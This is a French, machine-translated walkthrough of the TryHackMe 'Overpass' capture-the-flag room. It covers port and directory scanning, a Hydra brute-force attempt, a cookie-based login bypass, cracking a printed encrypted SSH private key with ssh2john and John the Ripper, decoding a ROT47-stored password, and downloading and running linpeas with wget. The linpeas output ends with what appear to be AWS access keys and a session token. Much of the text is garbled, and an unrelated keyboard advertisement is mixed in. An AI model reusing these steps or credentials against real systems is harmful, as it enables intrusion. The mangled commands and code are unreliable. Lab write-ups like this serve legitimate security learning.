Cette fois, nous utiliserons SSH2John pour extraire le hachage de la clé privée à l'aide du viaduc de TryhackMe, puis identifier le mot de passe à l'aide de John the Ripper.
Le viaduc est même dégénéré aux privilèges, donc j'espère que vous pourrez le faire jusqu'à la fin!
"Tryhackme-Overpass: https://tryhackme.com/room/overpass "

- La sensation de frappe nette unique au système capacitif sans contact !
- Premier appareil compatible sans fil de REALFORCE ! Connexion filaire également disponible !
- Contrairement au HHKB, la disposition du clavier japonais n'a aucune particularité et est facile à utiliser pour tout le monde !
- Equipé d'une molette, le défilement horizontal est très facile !
- Il dispose également d'excellentes performances de réduction du bruit, ce qui le rend silencieux et confortable !
- Le défilement peut être commuté entre le mode haute vitesse et le mode cliquet !
Préparation
Tout d'abord, sélectionnez "Démarrer la machine" pour démarrer la machine cible.
Tant que l'adresse IP s'affiche, c'est OK.

Dépasser
Maintenant, passons au sujet principal.
Pirater la machine et obtenir l'indicateur dans user.txt
Tout d'abord, essayez d'exécuter le NMAP habituel.
┌fiques (HackLab㉿hackLab) - [~] └─ $ nmap -sv 10.10.61.71 1 ⨯ Démarrage NMAP 7.92 (https://nmap.org) à 2023-07-24 08:49 JST NMAP SCAND RAPPORT pour 10.10.61.71 L'hôte est en hausse (0,25S latence). Non illustré: 998 PORTS TCP CLOST (Conn-refusés) Service d'état de port Version 22 / TCP Open SSH OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; Protocol 2.0) 80 / TCP Open HTTP Golang Net / HTTP Server (go-ipfs JSON-RPC ou affluxdb api) CPE: CPE: / O: Linux: Linux_Kernel Service Detection effectuée. Veuillez signaler tout résultat incorrect sur https://nmap.org/submit/. NMAP fait: 1 adresse IP (1 hôte) scanné en 57,24 secondesIl semble que 22 et 80 soient ouverts.
- 22: ssh
- 80: http

Lorsque j'ai vérifié mon navigateur, j'ai vu un écran appelé Welcom to Overpass.
Vérifions Gobuster pour voir quels types de points de terminaison sont.
┌── (hackLab㉿hackLab) - [~] └─ $ gobuster dir -u http://10.10.61.71 -w /usr/share/dirb/wordlists/big.txt ==== gobuster v3.5 par oj reeves (@thecolonial) & christian mehlmauer (@firefart) ===. http://10.10.61.71 [+] Méthode: get [+] threads: 10 [+] wordlist: /usr/share/dirb/wordlists/big.txt [+] codes d'état négatifs: 404 [+] Agent utilisateur: gobuster / 3.5 [+] temps mort: 10S ==== 2023/07/24 08:58:34 CARRAGE GEBURS ==== / À propos (statut: 301) [taille: 0] [-> À propos /] / admin (statut: 301) [taille: 42] [-> / admin /] / css (status: 301) [taille: 0] [-> CSS /] / Téléchargements (statut: 301) [Taille: 0] [-> Downloads /] / Img (statut: 301) 20470 (99,96%) ===== 2023/07/24 09:07:07 terminé ====Il semble y avoir un point de terminaison appelé "/ admin /" qui ne peut pas être déplacé de l'écran.
Je vais essayer de trouver le nom d'utilisateur et le mot de passe.
Tout d'abord, je pensais qu'il pourrait y avoir un compte personnel ici, alors j'ai essayé d'utiliser Hydrora.
┌fique (HackLab㉿HackLab) - [~ / TryhackMe / Overpass] └fique

Ce n'était pas particulièrement populaire.
┌fiques (HackLab㉿HackLab) - [~ / Tryhackme / Overpass] └─ $ hydrara -l ./userList.txt -p /usr/share/wordlists/rockyou.txt 10.10.61.71 http-post-forme "/ api / Login: userra-nom = ^ user ^ & mot de passe = ^ Pass ^: f = incorrect. (c) 2021 par Van Hauser / THC et David Maciejak - Veuillez ne pas utiliser dans les organisations militaires ou secrètes, ou à des fins illégales (ce n'est pas contraignant, ces *** ignorent les lois et l'éthique n'importe où). Hydra (https://github.com/vanhauser-thc/thc-hydra) à partir de 2023-07-24 09:26:22 [données] Max 16 tâches pour 1 serveur, globalement 16 tâches, 258199182 Tries de connexion (L: 18 / P: 14344399), ~ 16137449 TRIES PAR TSAD [DONNÉE] Http-Post-Form: //10.10.61.71: 80 / api / ligin: username = ^ user ^ & password = ^ pass ^: f = Incorrect Identials [tentative] cible 10.10.61.71 - Login "ninja" - pass "123456" - 1 de 258199182 [enfant 0] (0/0) ... ...J'ai examiné le code source et trouvé Cookie.js et Login.js.
Login.js a une fonction de connexion, et si le statutorcookie n'est pas "des informations d'identification incorrectes", il apparaît que "SessionToken": Statusorcookie "est défini.

Je vais régler les cookies de manière appropriée et essayer de les recharger.

J'avais la clé privée SSH de James.
Faites noter votre clé privée.
┌── (HackLab㉿HackLab) - [~ / Tryhackme / Overpass] └─ $ Cat Key ---- Démarrer RSA Key privé ----- Proc-Type: 4, crypté Dek-Info: AES-128-CBC, 9F85D92F34F42626F13A7493AB48F337 Lnu5wqbbz7pkz3cc4twlxiuud / opji1dvppa06pwihHhe8zjw3 / v + xnmts3o + qin jhnls8ouvr6smosw4pqlgcp3awkvrzdwtw2yco7mndnszwlp3Uto7endTibzvjal 73 / eun9kyf0ua9rzc6mwoi2ig6sdlnl4zqsyy7rrvdxeczjkgzqgzkb9wkgw1ljt wdyy8qncljugoif8qrhoo30gv + damfiptsr43fgbz / hha4jdykuxp0pvufytbvdv Bmxmr3xukkb6i6k / jljqwclrhpws0qrj718g / u8cqyx3ojmm0oo3jgoxyxxewgsz al5blqfhzjngoz + n5nholl1obl1tmsUirwyk7wt / 9kvuil3rhkur 3KWMS4DM4AOTOPTIAMVYAKMCWOPF6LE1 + WZZ / UPRNCAGEGTLZKX / JORUW7ZJUAUF ABBRLLWFVPMGAHRBP6VRFNECSXZTBFMXPOVWVWRQ98Z + P8MIOOREB7JFUSY6GVZK Vfw2gpmkar8ydqynuukowexppedhwislg1krjkrqp7gcupvw / r / yc1rmntfzt5eer okuotmqmd3lj07yelyavlbhrz5fjvzpm3rimrwesl8gh111d4l5rakvcusdfcg8p 9bqukwbzvzhbaqtagvgy0fkjv1wha + pjtlqwu + c15wf7enb3dm5qduosslpzrjze eapg5o4u9fq0zaypkmlyjczrvp43de4kkkkkyo5fq + xsxce3fw0b63 + 8regyirogccc 4Tbapy + UZ34JXE8JelHrkv9xw / 7ZG2LOKKmnljg2yfiapr99nzfvzs1xofcckcm8 gfHeot4yfwrxHU1FJQJW / CR0KBHOV7RFV5X7L36X3ZUCFBDLWKT / H2M5NOWJCOR exxouodqdaztjrxoyrnyotyf9wplhlrhapbakxzvnsoerb3tjca8ydbksyasdcgy aIPx52BiOBLDHG8dmpapr1c1zrywt1lefkt7kkaaogbw3g5raszb54mqpx6wl + wk 6p7 / wox6wmo1mlkf95m3c7dxpfesplhfpbxf2qys9mqbsd0rlkxoyr6gpbgbaw58 dpm51mekhd + wep8otygi4pvcs / wf + u90gty0umgyi9qfxmViu1bcmjh8gdtt0h n0lz5pky + rlxduaaa9kvwfsdixnxjhee1uwndqqrvgbuvx6nux + hfgxi9bSy68qt 8hiuktesukcv / iyhk1s + uw / h5awtjsfmwqs3bw + y4iw + ylzomxa4e7yxpxyfwm4k 4fmg3ng0e4 / 7hryjsaxlqokenwcf / lw5dipo7dmbjvlsc8eyj8ujeutp / gca5l6z ylqilogj4 + yis813kntjcjowkrsxg2jkbnra8b7dsrz7adzvlpjney9bhn6a7wts 49txtoi53zb14 + ougkl4svjyyyiruqjrumierxadmbbyf9wimhmlfelrmcofohrw2 + hl1khlttjzu8zj2y2y3hd6yrnjcigcdrmlbn9c5m0d7g0h2blfajizoyds6j6ykkkkk 2CWK / MLN7 + OHAAPAVDBKVM7 / LGR9 / SVPCEEOS6HTFBXBMSIV + EOFZUTUJTYMV8U7 ---- Fin RSA Clé privée -----┌til (HackLab㉿hackLab) - [~ / Tryhackme / Overpass] └fique 1 Hacklab Hacklab 1766 24 juillet 22:12 Key -rw-r ---- 1 Hacklab Hacklab 129 24 juillet 09:15 UserList.txtJ'ai essayé SSH avec James et j'ai trouvé que j'avais besoin d'un mot de passe.
┌fiques (HackLab㉿HackLab) - [~ / Tryhackme / Overpass] └fique ED25519 Empreinte digitale clé est SHA256: FHRAF0RJ + EFV1XGZSYEJWF5NYG0WSWKKEGSO5B + OSHK. Cette clé n'est connue par d'autres noms, êtes-vous sûr de continuer à vous connecter (oui / non / [empreinte digitale])? Oui AVERTISSEMENT: ajouté en permanence '10 .10.13.114 '(ED25519) à la liste des hôtes connus. Entrez la phrase de passe pour la «clé» de clé: Utilisez l'outil SSH2John pour extraire le hachage de la clé et essayez de le déchiffrer avec John the Ripper.
┌── (HackLab㉿HackLab) - [~ / Tryhackme / Overpass] └fique ┌fique (HackLab㉿HackLab) - [~ / Tryhackme / Overpass] └fique 22:16 hashs.txt -rw-r - r-- 1 hacklab hackLab 154291403 24 juillet 22:13 Hydra.Restore -rw ------ 1 Hacklab Hacklab 1766 Juillet 24 22:12 Key -rw-r --- 1 HackLab Hacklab 129 juillet 24 09:15 UserList.Txt.Txt ┌fiques (HackLab㉿HackLab) - [~ / TryhackMe / Overpass] └fique
┌fiques (HackLab㉿HackLab) - [~ / / TryhackMe / Overpass] └sé [0 = MD5 / AES 1 = MD5 / 3DES 2 = BCRYPT / AES]) est 0 pour tous les hachages chargés coûts 2 (nombre d'itération) est 1 pour tous les hachages chargés exécuteront 4 threads OpenMP appuyez sur 'Q' ou Ctrl-C pour aborter, presque toute autre clé pour le statut James13 (Key) 1g 0: 00: 00: 00 fait (2023-07 22:18) 100.0g / s 1337kp / s 1337kc / s 1337kc / s Pink25..Honolulu Utilisez l'option "--show" pour afficher toutes les session de mots de passe fissurés terminés de manière fiable terminée.Le mot de passe semble être "James13".
Connectons maintenant en utilisant SSH.
┌fiques (HackLab㉿hackLab) - [~ / Tryhackme / Overpass] └─ $ SSH -i Key James@10.10.13.114 Entrez en phrase de passe pour Key 'Key': Bienvenue à Ubuntu 18.04.4 LTS (GNU / Linux 4.15.0-108-Generic X86_64) * Documentation: HTTP https://landscape.canonical.com * Prise en charge: https://ubuntu.com/advantage du système Informations à partir du mon juillet. peut être mis à jour. 0 Les mises à jour sont des mises à jour de sécurité. Dernière connexion: Sat 27 juin 04:45:40 2020 de 192.168.170.1 James @ Overpass-prod: ~ $ J'ai réussi à entrer dans le serveur en toute sécurité!
Il y a user.txt, alors vérifiez le contenu et vous avez terminé!
James @ Overpass-prod: ~ $ ll Total 48 DRWXR-XR-X 6 JAMES JAMES 4096 27 juin 2020 ./ DRWXR-XR-X 4 ROOT ROOT 4096 JUN 27 2020 ../ LRWXRWXRWX 1 JAMES 9 juin 27 2020 .BASH_HISTORY -> / Dev / Null -rw-R-R-R--ROD-RO-RO-RO- 1 JAMES 220 220 JUN 2720. 1 James James 3771 27 juin 2020 .Bashrc DRWX ------ 2 James James 4096 27 juin 2020 .Cache / drwx-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2020 TODO.TXT -RW-RW-R - 1 James James 38 juin 27 2020 User.txt James @ Overpass-prod: ~ $ Cat User.txt Thm {65C1AAF000506E5696822C6281E6BF7}Répondre

Escalader vos privilèges et obtenir le drapeau dans root.txt
Ensuite, vous serez dégénéré pour root.
Pour l'instant, je vais vérifier les fichiers qui m'intéresse.
James @ Overpass-prod: ~ $ cat todo.txt à faire:> Mettre à jour le cryptage de sur-pass, Muirland se plaigne que ce n'est pas assez fort> Notez mon mot de passe quelque part sur une note collante pour ne pas l'oublier. Attendez, nous faisons un gestionnaire de mots de passe. Pourquoi je n'utilise pas ça? > Tester le viaduc pour macOS, il se construit bien, mais je ne suis pas sûr que cela fonctionne réellement> Demandez à Paradox comment il a fait fonctionner le script de construction automatisé et où les versions vont. Ils ne mettent pas à jour sur le site Web --- Traduction --- Que faire> Mettre à jour le cryptage de sur-passage. > Écrivez votre mot de passe sur une note collante pour ne pas l'oublier. Attendez et créez un gestionnaire de mots de passe. Ne devriez-vous pas simplement utiliser cela? > Tester le viaduc sur macOS. > Demandez à Paradox comment vous avez rendu le script de construction automatique disponible et où va la construction. Le site Web n'est pas mis à jourJ'ai regardé le contenu de ".Overpass".
Il semble avoir un mot de passe chiffré.
James @ Overpass-prod: ~ $ cat .Overpass, lq? 2> 6qiq $ jde6> q [qa2ddqiqd2j5c2h? = j :? 8a: 4efc6qn.Je me suis souvenu que lorsque j'ai vérifié mon navigateur plus tôt, j'ai pu télécharger le code source, donc je vais vérifier la source.

Apparemment, il utilise ROT47.
package principal important ("bufio" "Encoding / json" "fmt" "io / ioutil" "os" "strConv" "Strings" "github.com/michellh/go-homedir") Type passListry struct {name String `JSON:" name "` Pass String `JSON:" Pass "`} // Encryption sécurisé algorithmm de de l'algorithm de l'algorithm de sécurisation de l'algorithm de l'algorithm de de l'algorithm de l'algorithm de sécurisation algorithm de de l'algorithm de l'algorithm de l'algorithm de "} / / https://socketloop.com/tutorials/golang-rotate-47-caesar-cipher-by-47-characters-example func rot47 (entrée String) String {var result [] string for i: = plage entrée [: len (entrée)] {j: = int (entrée [i]) if (j> = 33) && (j <= 126) {Résultat = Résultat (Résultat (j> = 33) && (j <= 126) String (rune (33 + ((j + 14)% 94))))))} else {result = append (result, string (input [i])}} return strings.join (result, "")} // crypte les informations d'identification et écrivez-les dans un fichier. Func SavecRedStofile (filepath String, passList [] passListry) String {file, err: = os.openfile (filepath, os.o_trunc | os.o_create | os.o_wronly, 0644) if err! = Nil {fmt.println (err.error ()) return err.error ()} defer.close () StringTowRe rot47 (credStojson (passlist)) si _, err: = file.writeString (stringTowrite); err != nil { fmt.Println(err.Error()) return err.Error() } return "Success" } //Load the credentials from the encrypted file func loadCredsFromFile(filepath string) ([]passListEntry, string) { buff, err := ioutil.ReadFile(filepath) if err != nil { fmt.println (err.error ()) return nil, "échoué ouvrir ou lire le fichier"} // décrypt les mots de passe buff = [] octet (rot47 (string (buff))) // chargement de mots de passe décrypté var var playlist [] passlistry err = json.unmarshal (buff, & passlist) if err! = nil {fmt.println (err.error ()) "Échec du chargement des crédits"} return passlist, "ok"} // converti le tableau des informations d'identification en json func credstojson (passlist [] passListry) String {jsonbuffer, err: = json.marshal (passlist) if Err! = Nil {fmt.println (err.error ()) return "quelque chose est devenu tort"} String de retour (jonbuffer)} // Fonction d'entrée de style python entrée func entrée (string invite) String {fmt.print (invite) scanner: = bufio.newscanner (os.stdin) if scanner.scan () {return scanner.text ()} return ""} func Servicesearch (passlist [] passhenting, ServiceName String). C'est oh log n quoi que cela signifie pour index, entrée: = range passlist {if Entry.name == ServiceName {return index, entrée}} return -1, passListryRry {}} func getPWDFORSERVICE (PassList [] passlicentry, ServiceName String) String {index, entrée: SERVERSEARCH (PassList, ServiceName) If index! = -1 {Retour Entry. Found "} func setpwddforService (passlist [] passListryRry, ServiceName String, newpwd String) [] passListry {index, entrée: = ServicesEarch (Passlist, ServiceName) // If Service existe, mise à jour de l'entrée si index! = -1 {entrée serviceName, Pass: newPwd} passlist = append(passlist, entry) return passlist } func deletePwdByService(passlist []passListEntry, serviceName string) (resultList []passListEntry, status string) { index, _ := serviceSearch(passlist, serviceName) if index != -1 { //remove Pwd from passlist resultList = append(passlist[:index], PassList [index + 1:] ...) status = "ok" return} return passList, "pass non trouvé"} func printallpasswords (passlist [] passListry) {pour _, entrée: = range Passlist {fmt.println (entrée.Name, "\ t", entry.pass)}} func main () {CredSpath, err: =) homedir.Expand("~/.overpass") if err != nil { fmt.Println("Error finding home path:", err.Error()) } //Load credentials passlist, status := loadCredsFromFile(credsPath) if status != "Ok" { fmt.Println(status) fmt.Println("Continuing with new password file.") passlist = Make ([] passlistEntry, 0)} fmt.println ("bienvenue à la surpass") // Déterminer l'option de la fonction: = -1 fmt.print ("Options: \ n" + "1 \ Tretrevey mot de passe pour le service \ n" + "2 \ tset ou mise à jour de mot de passe pour le service \ n" + "3 \ tdelete mot de passe pour le service \ n" + "4 \ Tretrevey > 5 || Option <1 {optionString: = input ("Choisissez une option: \ t") OptionChoice, err: = strConv.oi (OptionString) si err! = nil || OptionChoice> 5 || OptionChoice <1 {fmt.println ("Veuillez entrer un numéro valide")} option = optionChoice} Switch Option {case 1: Service: = Input ("Entre Service Name: \ T") getPWDFORSERVIC setPwdforsService (PassList, Service, newpwd) SAVECREDSTOFILE (CredSpath, PassList) Case 3: Service: = Input ("Entrer le nom du service: \ t") PassList, Status: = DelelePwdByservice (PassList, Service) If Status! = "OK" {FMT.Println (Status)} SavecRedStofile (CredSpath, Passlist) Case 4: Case 4: printallPasswords (PassList)}}Je vais essayer de décrypter en utilisant Cyberchef.

[{"Name": "System", "Pass": "SayDrawnlyingPicture"}]Maintenant que je connais le mot de passe, j'ai essayé sudo -l, mais cela n'a pas fonctionné, donc je vais penser à une autre méthode.
James @ Overpass-prod: ~ $ sudo -l [sudo] Mot de passe pour James: Désolé, l'utilisateur James ne peut pas exécuter Sudo sur Pourse-Pass-prod.Soit dit en passant, il semble qu'il puisse être déchiffré normalement. . .
James @ Overpass-prod: ~ $ overpass bienvenue dans les options de surembauchant: 1 Récupérer le mot de passe pour le service 2 Définir ou mettre à jour le mot de passe pour le service 3 Supprimer le mot de passe pour le service 4 Récupérez tous les mots de passe 5 Over Choisissez une option: 4 Sédomètre système SayedrawnlyingPicture --- Traduction ---En utilisant LinPease, nous énumérons les défauts des paramètres qui conduisent à l'escalade des privilèges de la machine
Sur votre machine locale, téléchargez Linpeas.
┌── (HackLab㉿hackLab) - [~ / Tryhackme / Overpass] └fique Configurez un serveur simple à l'aide de Python et obtenez à partir de la machine cible.
┌fique (HackLab㉿HackLab) - [~ / TryhackMe / Overpass] └─ $ Sudo Python3 -M Http.Server 80 [Sudo] HackLab Mot de passe: servant http sur 0.0.0.0 port 80 (http://0.0.0:80/) ...James @ Overpass-prod: ~ $ wget http://10.18.110.90/linpeas.sh --2023-07-24 14: 44: 28-- http://10.18.110.90/linpeas.sh se connectant à 10.18.110.90:80 ... connecté. Demande http envoyée, en attente de réponse ... 200 ok longueur: 676203 (660K) [text / x-sh] enregistrer vers: 'linpeas.sh' Linpeas.sh 100% [====>] 660.35k 322kb / s en 2.1S 2023-07-24 14:44:31 (322 kb / s) - ' [676203/676203]Une fois que vous l'avez téléchargé, accordez des autorisations d'exécution et essayez de l'exécuter.
James @ Overpass-prod: ~ $ chmod + x linpeas.sh james @ overpass-prod: ~ $ ./linpeas.sh / --- \ | Aimez-vous les pois? | | --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- https://github.com/sponsors/carlospolop | | Suivez sur Twitter: @HackTricks_Live | | Respect sur HTB: Sirbroccoli | | | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- \ --- / linpeas-ng par Carlospolop Advisory: Ce script doit être utilisé à des fins de test de pénétration autorisées et / ou d'éducation uniquement. Tout missuse de ce logiciel ne sera pas la responsabilité de l'auteur ou de tout autre collaborateur. Utilisez-le sur vos propres ordinateurs et / ou avec l'autorisation du propriétaire de l'ordinateur. Liste de contrôle Linux Privesc: https://book.hacktricks.xyz/linux-hardeing/linux-privilege-escalale-checklist Légende: Red / Yellow: 95% A PE Vector Red: vous devriez jeter un œil à celui LightMagenta: Votre nom d'utilisateur commençant Linpas. Cacheing Dossiers écrivables ... ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 7.5.0-3ubuntu1 ~ 18.04))) # 109-UBUNTU SMP FRI 19 juin 11:33:10 UTC 2020 Utilisateur & Groupes: UID = 1001 (James) GID = 1001 (James) Groupes = 1001 (James) Hostname: Overpass-prod Discovery Disvery (Dev / shm [+] / bin / ping est disponible pour le réseau (Devperve Découvrez les hôtes, en savoir plus avec -h) [+] / bin / bash est disponible pour la découverte de réseau, la numérisation des ports et la transfert de port (LinpEas peut découvrir que les hôtes, les ports de numérisation et les ports avancés. En savoir plus avec -h) [+] / bin / nc est disponible pour la découverte de réseau et la numérisation des ports (LinPeas peut découvrir des hôtes et des ports de numérisation, en savoir plus avec -h) les répertoires de cache. . . . . Fait ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ https://book.hacktricks.xyz/linux-hardening/privilege-escalal #kernel-exploits linux version 4.15.0-108-generic (buildd @ lcy01-amd64-013) (GCC version 7.5.0 (ubuntu 7.5.0-3ubuntu1 ~ 18.04)) 11:33:10 UTC 2020 Distributeur ID: Ubuntu Description: Ubuntu 18.04.4 LTS Release: 18.04 Code Nom: Bionic ╔══════════╣ Sudo Version ╚ https://book.hacktricks.xyz/linux-hardeing/Privilege-Escalal #sudo-Version Sudo version 1.8.21p2 ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ / usr / local / sbin: / usr / local / bin: / usr / sbin: / usr / bin: / sbin: / usr / jeux: / usr / local / jeux: / usr / local / go / bin ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ in / dev? (Limite 20) Disque ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 0 0 ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ Suis-je en train? ╔═══════════════════════════╗ ══════════════════════════════════════════════════════════════════════════════════════════════════════ ╚═════╝ ╚═════╝ ═╣ ═╣ ═╣ ═╣ ═╣ ═╣ Google cloud plateforme? ... Non ═╣ AWS ECS? .... pas de grep: / etc / Motd: pas de tel fichier ou répertoire ═╣ AWS EC2? .... Oui ═╣ AWS EC2 Beanstalk? .... Non ═╣ Aws Lambda? .... Non ═╣ AWS CodeBuild? .... Non ═╣ Do Droplet? .... Non ═╣ IBM Cloud VM? ..... non ═╣ ═╣ azure VM? ..... non de l'application Azure? ..... non ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════ {"Code": "Success", "LastUpdated": "2023-07-24T13: 51: 04Z", "AccountId": "739930428441"} ══╣ Info Network Mac: 02: 3C: 53: 4d: E1: F7 / Propriété ID: 739930428441 SUBNET IPv4: 10.10.0.0/16 PrivateIPv6s: Subnet IPv6: public ipv4s: ══╣ IAM Rôle ══╣ Données utilisateur EC2 Indementiels de sécurité {"Code": "Success", "LastUpdated": "2023-07-24T13: 51: 41Z" "ASIA2yr2kkqm7t2md5md", "SecretAccessKey": "yo2eociaoBsljagttbu + q1gcmzbmoff91k16tiy3", "token": "IQOJB3JPZ2LUX2VJEH4ACWV1LXDLC3QTMSJGMEQCIDZHYI8RMOBK6FISN + GMXBNPMVTK489JJAZEBU5 Mias7aiazuhj3jyvo6kenzvbqnxhnb6ydplxpoo7fi2ogd9NtOrgbagxEamaddczotkzmdqyodq0msim Luxz8cmpfpzxi32ckqme2e8vpi5xt6aoofkll4eqvtmrqnmmqoiq + rp79hvcaxkavczcsshmzhmiiwalg yokydemyv7kv + jlorpmxasjhdlck0 // rttcmnvwqjzc3lvrfinn20xgvn8ciza42cvchzvql30kufni / m 1ZG5A4WBLYKDGUIVJUAUYYAMZ6SLHJ83SGH9MBHADWMMURTV4ECOD1P1N4KGED7J / OMEHHEHBQF8ANXV 